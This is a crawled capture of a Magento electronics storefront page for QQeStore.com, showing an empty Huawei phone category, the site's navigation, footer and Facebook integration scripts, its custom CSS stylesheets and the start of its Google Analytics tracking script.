                src="http://www.qqestore.com/magento/media//catalog/category/brand-sharp1.jpg" alt = "Appliances" /><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/home-entertainment-appliance/home-appliances/kitchen.html"><span>Kitchen</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/home-entertainment-appliance/home-appliances/bathroom.html"><span>Bathroom</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/advancedsearch/result/?order=toprated&dir=desc&q=ps4&cat=">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/20/nav-banner-2104-ps4pro.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu186" class="menu top12" onmouseover="wppShowMenuPopup(this, 'popup186');" onmouseout="wppHideMenuPopup(this, event, 'popup186', 'menu186')">
<div class="parentMenu">
<a href="http://www.qqestore.com/prepaid-gift-cards.html">
<span>Prepaid Cards &amp; Gift Cards</span>
</a>
</div>
</div>
<div id="popup186"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup186', 'menu186')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card.html"><span>Prepaid Card</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/apple-itunes-card.html"><span>Apple iTunes Card</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/tag_apple_2.jpg" alt = "Apple iTunes Card" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/google-play-card.html"><span>Google Play Card</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/playstation-card.html"><span>PlayStation Card </span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/nintendo-shop-card.html"><span>Nintendo Shop Card</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/steam-card.html"><span>Steam Card</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/des-powerkad.html"><span>DES PowerKad</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/dst-easi-recharge-card.html"><span>DST Easi Recharge Card</span></a><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/pcsb-recharge-card.html"><span>Progresif Recharge Card</span></a><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/prepaid-gift-cards/qqestore-gift-cards.html"><span>QQeStore Gift Cards</span></a><div style="clear:both"></div></div></div><div class="column last odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/prepaid-gift-cards/cheezbox-gift-cards.html"><span>CheezBox Gift Cards</span></a><div style="clear:both"></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/prepaid-gift-cards/qqestore-gift-cards.html"><img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/nav-banner-07-giftvoucher.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu160" class="menu top13" onmouseover="wppShowMenuPopup(this, 'popup160');" onmouseout="wppHideMenuPopup(this, event, 'popup160', 'menu160')">
<div class="parentMenu">
<a href="http://www.qqestore.com/clearance.html">
<span>Refurbished &amp; Used</span>
</a>
</div>
</div>
<div id="popup160"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup160', 'menu160')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/clearance/used-items.html"><span>Used Items</span></a><div style="clear:both"></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/clearance/used-items.html"><img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/20/nav-banner-2104-useditem.jpg" alt="" /></a></div>
</div>
</div>                <div class="clearBoth"></div>
    </div>
  </div>
  <div id="topnav">
      <ul>
<li class="top-link1"><a href="http://www.qqestore.com/special"><img src="http://www.qqestore.com/magento/media/wysiwyg/top_new.png" style="padding-top: 7px" alt="" /><span> Weekly Deals</span></a></li>
<li class="top-link2"><a href="http://www.qqestore.com/new_arrivals"><span> New Arrivals</span></a></li>
<li class="top-link3"><a href="http://www.qqestore.com/upcoming"><span> Upcoming</span></a></li>
<li class="top-link5"><a href="http://www.qqestore.com/smart-rewards"><img src="http://www.qqestore.com/magento/media/wysiwyg/top_weeklydeal.png" style="padding-top: 7px" alt="" /><span> SMART Rewards</span></a></li>
<li class="top-link6"><a href="http://www.qqestore.com/faq"><span> F.A.Q</span></a></li>
<li class="top-link7"><a href="http://www.qqestore.com/outlets"><span> Retail Outlets</span></a></li>
<li class="top-link8"><a href="http://www.qqestore.com/contacts"><span> Contact Us</span></a></li>
</ul>  </div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_WIDTH = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 0;
var CUSTOMMENU_POPUP_RIGHT_OFFSET_MIN = 0;
//]]>
</script>

<script type="text/javascript">
jQuery('#sidenav').hover(function() {
      jQuery('#custommenu').addClass('nav-hover');
    }, function() {
      jQuery('#custommenu').removeClass('nav-hover');
    });
</script>

<!--/{SIDEMENU_2f6dee733581dc1303f427e2bbeb7cf9}--><div class="widget widget-banner">
        <ul>
        </ul>
</div>
</div>
        <div class="main-container col2-left-layout">
            <div class="main">
                <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="http://www.qqestore.com/" title="Go to Home Page">Home</a>
                                        <span><em>»</em></span>
                        </li>
                    <li class="category1120">
                            <a href="http://www.qqestore.com/electronics.html" title="">Phones &amp; Tablets</a>
                                        <span><em>»</em></span>
                        </li>
                    <li class="category442">
                            <a href="http://www.qqestore.com/electronics/phones.html" title="">Mobile Phones</a>
                                        <span><em>»</em></span>
                        </li>
                    <li class="category455">
                            Huawei                                    </li>
            </ul>
</div>
                <div class="col-main">
                                        <div id="fb-root"></div>
<form id="fb-connect" method="post" action="http://www.qqestore.com/fbintegrator/facebook/connect/"></form>

<script>
    window.fbAsyncInit = function() {
        FB.init({ appId: '250526565051793', 
            status: true, 
            cookie: true,
            xfbml: true,
            oauth: true});
    };
	
    (function() {
        var e = document.createElement('script'); e.async = true;
        e.src = document.location.protocol 
            + '//connect.facebook.net/en_US/all.js';
        document.getElementById('fb-root').appendChild(e);
    }());
    function aw_fb_login(){
       
        FB.getLoginStatus(function(response) {
            $('fb-loader').setStyle({ display: 'block' });
            if (response.status === 'connected') {
                aw_fb_login_a(response);       
            }else{
                FB.login(function(response) {
                    if (response.authResponse) {
                        aw_fb_login_a(response);
                    } else {
                        $('fb-loader').setStyle({ display: 'none' });
                    }
                },{scope:'publish_stream,user_birthday,email'});
            }
        });
    }

    function aw_fb_login_a(response){

        if (response.authResponse) {
            for(var key in response.authResponse) {
                var hiddenField = document.createElement("input");
                hiddenField.setAttribute("type", "hidden");
                hiddenField.setAttribute("name", key);
                hiddenField.setAttribute("value", response.authResponse[key]);
                $('fb-connect').appendChild(hiddenField);
            }
        }
        $('fb-connect').submit();
    }
</script><div class="category-view">
    
    
            <p class="note-msg">There are no products matching the selection.</p>

    </div>
                </div>
                <div class="col-left sidebar" id="col-left"><div class="block-subscribe">
    <div class="block-title">
        <!--Get Deal		*<br />
		<em>Sign Up for Our Hot Deal Newsletter </em>-->
    </div>
    <form action="http://www.qqestore.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div class="subscribe-content">
               <input type="text" name="email" id="newsletter" title="Sign up for our newsletter" class="input-text required-entry validate-email" />
                <button type="submit" title="Subscribe" class="button"><span>Subscribe</span></button>

        </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</div>
<div class="widget widget-banner">
        <ul>
            <li id="banner-22"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/21/220x40-bank-financing.png" alt="" width="220" height="40" /></li>
        </ul>
</div>
<div class="widget widget-banner">
        <ul>
            <li id="banner-66"><a href="http://www.qqestore.com/advancedsearch/result/index/?cat=&dir=desc&limit=100&order=creation&q=dell"><img src="https://www.qqestore.com/magento/media/wysiwyg/rightbanner/16/Dell.png" alt="" /></a></li>
        </ul>
</div>
<div class="widget widget-banner">
        <ul>
            <li id="banner-69"><a href="http://www.qqestore.com/electronics/phones/phones/samsung.html?dir=desc&limit=100&order=creation"><img src="https://www.qqestore.com/magento/media/wysiwyg/rightbanner/16/Samsung.png" alt="" /></a></li>
        </ul>
</div>
<div class="widget widget-banner">
        <ul>
            <li id="banner-70"><a href="http://www.qqestore.com/advancedsearch/result/index/?cat=&dir=desc&limit=100&order=creation&q=apple"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/16/Apple.png" alt="" /></a></li>
        </ul>
</div>
<div class="widget widget-banner">
        <ul>
            <li id="banner-44"><a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/featured-brands/nikon.html"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/220x115-1504-nikon.jpg" alt="" /></a></li>
        </ul>
</div>
<div class="widget widget-banner">
        <ul>
            <li id="banner-64"><a href="http://www.qqestore.com/advancedsearch/result/index/?cat=&dir=desc&limit=100&order=creation&q=buds"><img src="https://www.qqestore.com/magento/media/wysiwyg/rightbanner/16/Buds.png" alt="" /></a></li>
        </ul>
</div>
</div>
            </div>
        </div>
		        <div class="footer-container">
    <div class="footer">
        <div class="footer_top">
	    	    		<div class="clear">&nbsp;</div>
	</div>
        <div class="original-footer">
             <div class="bottom-container"><div class="widget widget-static-block"><!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="37017061213"
  theme_color="#eb7501"
  logged_in_greeting="Hi! How can we assist you?"
  logged_out_greeting="Hi! How can we assist you?">
</div></div></div>
<table id="footer" cellspacing="0">
<tr class="toprow">
<td><b>Get To Know Us</b></td>
<td><b>QQeStore.Com</b></td>
<td><b>Let Us Help You</b></td>
<td><b>Connect With Us</b></td>
</tr>
<tr>
<td>
   
<a href="http://www.qqestore.com/why-shop-with-us">Why Shop With Us</a></td>
<td>
<a href="http://www.qqestore.com/outlets">Retail Outlets</a></td>
<td>
<a href="http://www.qqestore.com/privacy-policy ">Privacy Policy</a></td>
<td rowspan="8">
<a href="http://www.facebook.com/qqestore" target="_blank"><img src="http://www.qqestore.com/magento/media/wysiwyg//footer/1339830960_facebook.png" alt="" /></a>
<a href="http://www.twitter.com/qqestore" target="_blank"><img src="http://www.qqestore.com/magento/media/wysiwyg/footer/1339830966_twitter.png" alt="" /></a>
<a href="http://www.instagram.com/qqestorebrunei" target="_blank"><img src="http://www.qqestore.com/magento/media/wysiwyg/footer/icon32x32_instagram.png" alt="" /></a>

</td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/how-to-order">How to Order?</a></td>
<td>
<a href="http://www.qqestore.com/pick-up-and-payment-center ">Pick Up and Payment Center</a></td>
<td>
<a href="http://www.qqestore.com/terms">Terms and Conditions</a></td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/contacts">Wholesaler Inquiries</a></td>
<td>
<a href="http://www.qqestore.com/shipment-delivery">Shipment Delivery</a></td>
<td>
<a href="http://www.qqestore.com/contacts">Contact Us</a>
</td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/bank-financing">Bank Financing</a></td>
<td>
<a href="http://www.qqestore.com/warranty-return-and-refund-policy">Warranty and Return</a></td>
<td>
<a href="http://www.qqestore.com/corporate-contact">Corporate, Institute & Government</a>
</td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/smart-rewards">SMART Rewards</a></td>
<td>
<a href="http://www.qqestore.com/size-chart">Sizing Info</a></td>
<td>
　</td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/international-orders">International Orders</a></td>
<td><a href="http://www.qqestore.com/match-the-price">Match-The-Price</a></td>
<td>
　</td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/FAQ">FAQ</a></td>
<td><a href="http://www.qqestore.com/jobs">We Are Hiring</a></td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/knowledge-base">Knowledge Base</a>
</td>
<td>&nbsp;</td>
<td>
　</td>
</tr>
</table>	</div>
        <div class="footer_bottom">
	     <img class="payment_icons" src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/images/payment_icons.gif" alt=""/>
	     <address>Designated trademarks and brands are the property of their respective owners.<br/>
The QQeStore.com name and logo are trademarks of Linknet Solutions Sdn Bhd.<br/>
All prices and specifications are subject to change without notice.<br/>
Copyright &copy; 1998-2023 QQeStore.com. All rights reserved.<br/><br/></address>
	</div>
    </div>

</div>
        <script type="text/javascript"> 

window.oldFbAsyncInit = window.fbAsyncInit || function(){};
window.fbAsyncInit = function() {
	
	window.oldFbAsyncInit();
	
	var notification_elem = $('facebook-like-rewards-notification');
	var flr = new FacebookLikeReward('http://www.qqestore.com/rewardssocial/facebook_like/onLike/', $('facebook-like-rewards-notification-content'), 'wJJ547srm26sXqroFtM4XheooHKHmaZd4TlOxJ3QMAeE/sgygcC10A==', $('facebook-like-rewards-ajax-loading'));
	
	eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2.1.0(\'8.9\',3(4){2.1.0(\'6.b\',3(4){7.a()});2.1.0(\'6.c\',3(4){7.e()});d(5){5.f()}});',16,16,'subscribe|Event|FB|function|response|notification_elem|edge|flr|xfbml|render|onLike|create|remove|if|onUnLike|show'.split('|'),0,{}));

};

var notification_elem = $('facebook-like-rewards-notification');
	var flr = new FacebookLikeReward('http://www.qqestore.com/rewardssocial/facebook_like/onLike/', $('facebook-like-rewards-notification-content'), 'wJJ547srm26sXqroFtM4XheooHKHmaZd4TlOxJ3QMAeE/sgygcC10A==', $('facebook-like-rewards-ajax-loading'));
FB.Event.subscribe('xfbml.render', function (response) {
    FB.Event.subscribe('edge.create', function (response) {
        flr.onLike()
    });
    FB.Event.subscribe('edge.remove', function (response) {
        flr.onUnLike()
    });
    if (notification_elem) {
        notification_elem.show()
    }
});
</script>

    </div>
		<script type="text/javascript">
		      jQuery(document).ready(function() {
			    myHeight= (jQuery('#custommenu').height() + 11) +'px';
				jQuery(".cms-home .col-left").css("marginTop", myHeight);
			  });

		</script>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/css/custom.css
body_size: 3843
content:
/* kinds of colors */

div.add-to-cart div.quantity input#add1,
div.add-to-cart div.quantity input#minus1
{background-image:url("../images/sprites.gif")}

#topnav,
.home-box .head span,
.featured-cat-title h2,
button.button,
#topnav ul li,
.header .home-link,
.box-recent-review .head, 
.breadcrumbs li.home,
/*.block-layered-nav*/ .block-title,
.tabs li.active a, .tabs li.active a:hover,
.review-title-top,
a.add-to-cart-link
{background-image:url("../images/sprites_repeat.gif");}

button.btn-round, button.btn-gray, button.btn-round-s{background:#fff;}

.dealsoff{background-image:url("../images/offbg.png");}

.sorter .sort-by a.active span, .limiter a.active span,
.sorter .view-mode span,
.pager .pages .current, .pager .pages li:hover,
.pager a.i-next, .pager a.i-previous, .sorter .sort-by a.set_asc, .sorter .sort-by a.set_des,
.sorter .sort-by a.active span, .limiter a.active span, .sorter .view-mode span, .pager .pages .current, 
.pager .pages li:hover, .pager a.i-next, .pager a.i-previous, 
.sorter .sort-by a.set_asc, .sorter .sort-by a.set_des
{background-image:url("../images/toolbar-icons.gif"); }

.footer, .tabs, .product-view .box-reviews .form-add, .product-view .review-item-list {border-color:#FCB813;}

#sidenav_header a{background-color:#FCB813}

.home-box .head span,
.before_footer .home_viewed_block .head span,
.featured-cat-title h2,
.new-items-li a.news-title,
/*.block-layered-nav .block-title strong,*/
.home-box .in-category
{color:#000;}

.block-cart .block-title strong
{color:#fff;}

.header .quick-access-right .topcart-content a, .header .quick-access-right p.empty{}

.news-list .block-title span{color:#c56a05; font-weight:bold;}

.block-login .top-links a.top-register-link, a.top-logout-lin,
.header .quick-access-right .topcart-content a span,
.header .quick-access-right p.empty span,
.special-price .price,
.header .home-link a,
a.add-to-cart-link
{color:#FCB813;}

#shopping-cart-table .price
{
color: #D71921;
}

.home-box .home-product-img a:hover{border-color:#FCB813;}

.box-recent-review, .block-layered-nav, .block-layered-nav .block-subtitle, .block.block-cart{border-color:#E6E6E6}

.sidebar .block li a.btn-previous, .sidebar .block li a.btn-remove {
    float: right;
    width: 13px;
    height: 0;
    padding-top: 12px;
    margin-top: 3px;
    overflow: hidden;
    background: url(../images/btn_remove.gif) no-repeat 0 0;
}

.sidebar .block-layered-nav .currently .value {
    display: inline-block;
}
.sidebar .block-layered-nav .currently .label {
    display: inline-block;
}
.block-layered-nav .currently li {
    background: none;
    padding: 4px 26px 4px 10px;
}
.block-login .col2-set.drop-menu {
    width: 478px;
}
.block-login .col-1 {
    width: 41%;
}
.account-create {
    margin-left: 231px;
}
.account-login {
    margin-left: 231px;
}
div.scroller {
    height: 224px;
    width: 590px;
}
.special-box {
    height: 224px;
    width: 371px;
}
#slider {
    width: 590px;
}
.top-banners {
    width: 590px;
}

.facebook-product-like{
    float: left;
    width: 256px;
}
div.ratings{
    float: left;
    width: 230px;
}



.product-view .all-option-box, .product-view .addtocart-box, .product-options-bottom {
    padding-left: 0px;
}
.product-details table th{
    width: 40px;
}

/*old changes deleted by somebody*/
.my-wishlist .buttons-set .btn-share span { border-color:#406a83; /*background:#618499;*/ }


/*extra css and fixes*/
.buttons-set a.button, .buttons-set button.button {
    float: right;
    margin-left: 7px;
}
#wishlist-table td .description{
    max-width: 590px;
}

.block-poll .votes {
    width: auto;
    margin-top: 0px;
}
.block-poll .answer {
    width: auto;
}

ul.add-row .btn-remove, .form-list li.add-row .btn-remove {
    font-size: 0;
    line-height: 0;
    padding: 5px 5px 0 0;
    margin: 0;
    text-align: right;
}

.form-list li.add-row {
    background: url(../images/bkg_dots.gif) repeat-x 0 0;
}


.account-login .buttons-set { /*border:1px solid #ddd;*/  margin:0; padding:8px 13px;  }


/* Split Button */
.split-button { display:inline-block; z-index:1; position:relative; max-width:300px; white-space:nowrap;}
.split-button.clickable:active { left:1px; top:1px; }
.split-button { background:url(../images/bkg_btn.gif) no-repeat 0 0; height:21px; padding:0 0 0 10px; margin:0; }
.split-button.active { z-index:100; }
.split-button strong { cursor:default; font-weight:bold; text-transform:uppercase; font-size:11px; background:url(../images/bkg_btn.gif) no-repeat 100% 0; height:19px; padding:3px 30px 0 5px; margin:0; display:block; overflow-x:hidden; white-space:nowrap; text-overflow:ellipsis; }
.split-button.clickable > strong,
.split-button strong[onclick] { text-transform:uppercase; font-size:11px; color:#C73615; text-transform:uppercase; cursor:pointer; }
.split-button .change { display:inline-block; border:1px solid; border-color:transparent transparent transparent #999; background:url(../images/bkg_btn-split-change.png) 5px 50% no-repeat; text-indent:-999em; overflow:hidden; width:15px; cursor:pointer; height:11px; margin-left:8px; vertical-align:middle; }
.split-button .change { position:absolute; right:5px; top:0px; height:19px; border-left-color:#ccc; }

.split-button.light { background:none; height:auto; padding:0; }
.split-button.light.clickable:active { top:auto; left:auto; }
.split-button.light strong { display:inline-block; font-size:11px; text-transform:none; background:none; font-weight:normal; padding:0; height:auto; overflow:visible; white-space:normal; text-overflow:visible; }
.split-button.light.clickable > strong,
.split-button.light strong[onclick] { text-transform:none; text-decoration:underline; color:#999; }
.split-button.light.clickable > strong:hover,
.split-button.light strong[onclick]:hover { text-decoration:none; }
.split-button.light .change { position:static; right:auto; top:auto; height:11px; border-left-color:#999; }

.split-button.active .change,
.split-button .change:hover { background-position:-995px 50%; }
.split-button .list-container { position:absolute; display:none; right:0; top:100%; padding:0; min-width:100%; max-width:300px; float:left; }
.split-button.active .list-container { display:block; }
.split-button .list-container ul { background:#fff; border:1px solid rgba(0,0,0,0.1); position:relative; }
.split-button .list-container ul > li { white-space:nowrap; background:url(../images/bkg_btn-split-item.png) no-repeat -10000px -10000px; border:1px solid #c1c1c1; border-top-width:0; margin:0; display:block!important; margin:0!important; }
.split-button .list-container ul > li:first-child { border-top-width:1px; }
.split-button .list-container li a,
.split-button .list-container li span { display:block; line-height:1.2!important; cursor:pointer; padding:5px 18px 5px 18px; color:#999; font-size:11px; text-transform:none; text-decoration:none; text-align:left; text-overflow:ellipsis; overflow:hidden; }
.split-button .list-container li:hover a,
.split-button .list-container li:hover span,
.split-button .list-container li:hover { color:#fff; text-decoration:none; }
.split-button .list-container li:hover { background-color:#999; background-position:5px -984px; }
.split-button .list-container li.new { color:#d33911; background-color:#eee; background-position:5px 7px; }
.split-button .list-container li.new:hover { background-color:#999; background-position:5px -485px; }


.sidebar .paypal-logo { display:block;  text-align:center; /*border:1px solid #edc429; */ margin-bottom:10px; }


.split-button .list-container li.new:hover { background-color:#999; background-position:5px -485px; }

.product-review .product-img-box {
    float: left;
    width: 285px;
}

.product-review .product-img-box .product-image { display:block; width:auto; height:auto; }
.product-review .details {
    float: right;
    width: 600px;
}
table.review-summary-table{
    width: 250px;
}

.block-progress {margin:0 0 0 0px;}

.block-progress {margin:0 0 0 0px;}
.product-view #product-options-wrapper dt{float:left; width:120px; margin-bottom:8px;}

.data-table .btn-remove, #shopping-cart-totals-table .btn-remove{
    display: inline;
}


div#checkout-shipping-method-load{
    padding-bottom: 15px;
}
.gift-message-form h4{
    padding-top: 10px;
}
p.availability{
    display: none;
}
.col-main .product-name h1{
    font-weight: bold;
    font-size: 20px;
    color: #333333;
	line-height: 30px;
}
.facebook-product-like span.separator{
    float: left;
}
.fb-separator{
    float: left;
    width:235px;
    padding-left: 5px;
}
div.ratings {
    float: left;
    width: 223px;
}

.checkout-onepage-index .main {
    width: 980px;
    margin-left: 226px;
}
#checkout-progress-wrapper{
    width: 255px;
}
.opc {                       ё
    float: left;
    width: 725px;
}
.opc-progress-container {
    float: right;
    width: 240px;
}

.checkout-onepage-index .col-main {
    width: 970px;
}
.aw-fb-login .aw-fb-login-button {
    margin-left: 14px;
}

.payment-surcharge{
    color: #ff3538;
    font-style: italic;
}

/*Customer account adjustments*/
.dashboard .mypoints-summary .head h4.title{
    font-weight: bold;
    font-size: 14px;
    line-height: 1.5em;
}
.dashboard .recent-orders h2.table-caption{
    font-weight: bold;
    font-size: 14px;
    line-height: 1.5em;
}

/* @nelkaake Added on Saturday June 26, 2010:  */
.my_referrals-urlcode_group div.urlcode-input-box { width:100%; float: left; }
.my_referrals-urlcode_group .urlcode-input-box input { width:100%; }
.my_referrals-urlcode_group .urlcode_comment { font-size:8pt; font-style:italic; }
/*css by Anjan*/
.dashboard .page-head{ border-bottom: 1px solid #CCCCCC; margin: 0 0 25px;}
.dashboard .page-head h3{font-size:1.7em !important;font-weight:normal!important;margin:0;text-align:left;text-transform:none!important;}
/* .dashboard .group-select { background: none repeat scroll 0 0 #FBFAF6;border: 1px solid #BBAFA0;margin: 28px 0;padding: 22px 25px 12px;} */
.group-select-ticket, .mypoints-page .group-select, .my-account .group-select, .dashboard .group-select { background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #BBAFA0;margin: 28px 0;padding: 22px 25px 12px;}
/* .dashboard .group-select .legend { background: none repeat scroll 0 0 #F9F3E3;border: 1px solid #F19900;color: #E76200;float: left;font-size: 1.1em; font-weight: bold;margin-top: -33px;padding: 0 8px;}*/
.ticket-create-form .legend,.legend-ticket, .mypoints-page .group-select .legend, .my-account .group-select .legend, .dashboard .group-select .legend { background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #F19900;color: #E76200;float: left;font-size: 13px; font-weight: bold;margin-top: -33px;padding: 0 8px;}
.ticket-create-form .legend { margin-top: -55px; }
.dashboard .group-select ul li { padding: 4px 8px;}
.dashboard .group-select ul li .input-box { float: left;width: 275px;}
.dashboard .group-select ul li label{ font-weight:bold;}
.dashboard .group-select ul li input[type=text]{ width:100%;}
.dashboard .group-select ul li .input-box input[type=text]{ width:250px;}
.dashboard .group-select ul li textarea{ width:525px;}
.dashboard .group-select .button-set {border-top: 1px solid #E4E4E4;clear: both;margin-top: 0em;padding-top: 8px;text-align: right;}

.dashboard .data-table td {
    white-space: nowrap;
}

.box-recent-review .head span {
    padding-left: 0px;
}


.pager .pages .current, .pager .pages li:hover {
    background: url(../images/toolbar-icons.gif) repeat-x 0 -84px;
}
.pager .pages li {
    height: 18px;
}

.mypoints-page{
    font-size: 13px;
}
.data-table .btn-remove {
    display: block;
}

.giftcard{
    border: 1px solid #EAEAEA;
    padding: 13px 10px 10px 14px;
    overflow: hidden;
}
.giftcard-form{
    display: block;
    clear: both;
    overflow: hidden;
}
.giftcard-form label {
    margin-bottom: 3px;
    display: block;
}

#checkout-review-table .btn-remove {
    display: inline;
}
tr.multifees-total, tr.multifees-details-view{
    background-color: #ffffe0;
}

.my-account .form-list li{
    padding-top: 15px;
}
a.button:hover{
    text-decoration: none;
}
a.button{
    overflow: visible;
    width: auto;
    border: 0;
    padding: 0;
    margin: 0;
    cursor: pointer;
    position: relative;
    background: url(../images/sprites_repeat.gif) repeat-x 0 -300px;
    height: 21px;
}
a.button span{
    color: white;
    padding: 0 4px;
    line-height: 20px;
}

.my-account li.info-box, .my-account .info-box, .osc-order-view .info-box{
    background-color: whiteSmoke;
    margin-top: 10px;
    padding: 10px 10px 10px 10px;
}

#order-comment .checkout-agreements{
    padding-left: 50px;
}
.header .quick-access-right {
    float: right;
}

.opc {
    float: left;
}

.order-page .page-title {
    padding-bottom: 12px;
}
.my-account div.order-items, .osc-order-view div.order-items{
    padding-top: 20px;
}
.my-account .data-table td{
    white-space: nowrap;
}
.my-account .data-table span.amount{
    font-size: inherit;
}
.osc-order-view{
    font-size: 12px;
}
.data-table{
    clear: both;
}

.product-view .price-box {
	font-size: 20px;
}

.product-view .box-up-sell .price-box {
    font-size: 12px;
}

#mobile_messages_settings{
    margin-top: 50px;
}

#customerbalance_placer{
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: bold;
    color: #D71921;
}
.account-login .aw-fb-login{
    float: right;
}
.addtocart-box .special-price{
    float: left;
    padding-left: 18px;
}
.addtocart-box .old-price{
    float: left;
}
.tier-prices.product-pricing{
    margin-top: 12px;
    margin-left: 2px;
}
.col2-right-layout .product-view .box-up-sell {
    float: none;
    width: 870px;
    padding: 30px;
}
.product-view .box-up-sell .products-grid{
    border: none;
}
.product-view .box-up-sell .products-grid li {
    width: 176px;
    margin-right: 40px;
    display: inline;
    float: left;
}
.customer-account-forgotpassword .col-main .fieldset p, .customer-account-forgotpassword .col-main .fieldset ul{
    padding-left: 20px;
}


--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/css/custom_overrides.css
body_size: 163
content:
.payment-surcharge{
    color: #FFAF00;
	font-weight: bold;
	font-size: 14px;
	
}

h3.checkout-loan {
    padding-top: 15px;
    color: #FFAF00;
	font-weight: bold;
	font-size: 14px;
 }
 
 #shop-by-brand {
 margin-top: 10px;
 }

--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/js/google/ga.js
body_size: 3591
content:
/**
 * Magento Enterprise Edition
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magento Enterprise Edition End User License Agreement
 * that is bundled with this package in the file LICENSE_EE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://www.magento.com/license/enterprise-edition
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magento.com for more information.
 *
 * @category    Mage
 * @package     js
 * @copyright Copyright (c) 2006-2015 X.commerce, Inc. (http://www.magento.com)
 * @license http://www.magento.com/license/enterprise-edition
 */

var dlCurrencyCode = '';
var dataLayer = [];
var staticImpressions = [];
var staticPromotions = [];
var updatedImpressions = [];
var updatedPromotions = [];
var cookieAddToCart = 'add_to_cart';
var cookieRemoveFromCart = 'remove_from_cart';
var bannerCounter = 0;
var googleAnalyticsUniversalData = googleAnalyticsUniversalData || {
        'shoppingCartContent' : []
    };


function GoogleAnalyticsUniversal(){}
GoogleAnalyticsUniversal.prototype = {
    activeOnCategory : function(id, name, category, list, position) {
        dataLayer.push({
            'event': 'productClick',
            'ecommerce': {
                'click': {
